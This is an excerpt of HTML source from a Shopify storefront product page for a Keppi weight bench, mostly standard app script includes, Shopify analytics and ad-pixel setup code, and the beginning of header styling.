  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c8ab0-94ab-7551-9917-9e535b1d62f0/shopify-cli-52/assets/reputon-youtube-carousel.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c8b98-5f40-7ec3-8db4-05a032314927/judgeme-extensions-369/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/d28e1ec2-6292-4105-93bc-76eed1989032/inbox-1255/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56161665217,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56161665217,storefrontBaseUrl: "https://keppifitness.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","5476ea20"],webPixelsConfigList: [{"id":"1455521985","configuration":"{\"pixel_id\":\"1328354638613187\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"],"dataSharingControls":["share_all_events"]},"dataSharingState":"optimized","enabledFlags":["9a3ed68a"]},{"id":"1419772097","configuration":"{\"advertiserId\":\"122084\",\"shopDomain\":\"keppifitness.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ddcbf865212fbcf3c042fe6641dfdada","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"],"dataSharingControls":["share_all_events"]},"dataSharingState":"optimized"},{"id":"1089044673","configuration":"{\"shop\":\"keppifitness.myshopify.com\",\"cookie_duration\":\"2592000\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"],"dataSharingControls":["share_all_events"]},"dataSharingState":"optimized"},{"id":"989692097","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"],"dataSharingControls":["share_all_events"]},"dataSharingState":"unrestricted"},{"id":"800227521","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-16892606555\\\",\\\"google_tag_ids\\\":[\\\"GT-WKP3HMTW\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-16892606555\\\/QYIBCIL51qoaENvwgvc-\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-16892606555\\\/5TrnCI751qoaENvwgvc-\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-16892606555\\\/yglWCIv51qoaENvwgvc-\\\",\\\"MC-PRGR1SJJF3\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-16892606555\\\/J6uHCP_41qoaENvwgvc-\\\",\\\"MC-PRGR1SJJF3\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-16892606555\\\/IhGACIj51qoaENvwgvc-\\\",\\\"MC-PRGR1SJJF3\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-16892606555\\\/jaeRCJH51qoaENvwgvc-\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-16892606555\\\/qWPyCIX51qoaENvwgvc-\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"],"dataSharingControls":["share_all_events"]},"dataSharingState":"optimized","enabledFlags":["9a3ed68a"]},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Keppi Fitness","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"keppifitness.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/keppifitness.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":299.99,"currencyCode":"USD"},"product":{"title":"Keppi Weight Bench Bench5000","vendor":"Keppi","id":"7623878934721","untranslatedTitle":"Keppi Weight Bench Bench5000","url":"\/products\/keppi-weight-bench5000","type":"Weigth Bench"},"id":"42605305921729","image":{"src":"\/\/keppifitness.com\/cdn\/shop\/files\/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://keppifitness.com/cdn","3c1f2529w4065d210p03530cb8m151179d6",{"modern":"","legacy":""},{"shopId":"56161665217","storefrontBaseUrl":"https:\/\/keppifitness.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"5476ea20\"]","isMerchantRequest":"false","hashVersion":"3c1f2529w4065d210p03530cb8m151179d6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":299.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Keppi Weight Bench Bench5000\",\"vendor\":\"Keppi\",\"id\":\"7623878934721\",\"untranslatedTitle\":\"Keppi Weight Bench Bench5000\",\"url\":\"\/products\/keppi-weight-bench5000\",\"type\":\"Weigth Bench\"},\"id\":\"42605305921729\",\"image\":{\"src\":\"\/\/keppifitness.com\/cdn\/shop\/files\/Keppi_Weight_Bench_Bench5000_for_Home_Gym_1600LB_Capacity_Adjustable_Bench_Press_Incline_Flat_Decline_Sit-Up_Positions_for_Full_Body_Strength_Training_Main.jpg?v=1770012400\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7623878934721,"gid":"gid:\/\/shopify\/Product\/7623878934721","vendor":"Keppi","type":"Weigth Bench","handle":"keppi-weight-bench5000","variants":[{"id":42605305921729,"price":29999,"name":"Keppi Weight Bench Bench5000","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7623878934721,"requestId":"9de40ce5-8517-426f-9387-061c70652ab8-1771890490"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56161665217,
      theme_id: 170778624193,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//keppifitness.com/cdn/s/trekkie.storefront.f873469c512298f8acfceddad80a5df861ea3afe.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//keppifitness.com/cdn/s/trekkie.storefront.f873469c512298f8acfceddad80a5df861ea3afe.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//keppifitness.com/cdn/s/trekkie.storefront.f873469c512298f8acfceddad80a5df861ea3afe.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56161665217,"isMerchantRequest":null,"themeId":170778624193,"themeCityHash":"10849056965842467692","contentLanguage":"en","currency":"USD","eventMetadataId":"e544778f-76de-403e-a887-a1c5aab8e0f8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7623878934721,"requestId":"9de40ce5-8517-426f-9387-061c70652ab8-1771890490","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42605305921729,"productId":7623878934721,"productGid":"gid:\/\/shopify\/Product\/7623878934721","name":"Keppi Weight Bench Bench5000","price":"299.99","sku":"","brand":"Keppi","variant":null,"category":"Weigth Bench","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42605305921729,"productId":7623878934721,"productGid":"gid:\/\/shopify\/Product\/7623878934721","name":"Keppi Weight Bench Bench5000","price":"299.99","sku":"","brand":"Keppi","variant":null,"category":"Weigth Bench","nonInteraction":true,"remote":false,"referer":"https:\/\/keppifitness.com\/collections\/featured-product\/products\/keppi-weight-bench5000"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//keppifitness.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://keppifitness.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="56161665217"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="170778624193"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://keppifitness.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--center action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23163537588417__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 112.5px;
      max-width: 112.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 75.0px;
        max-width: 75.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
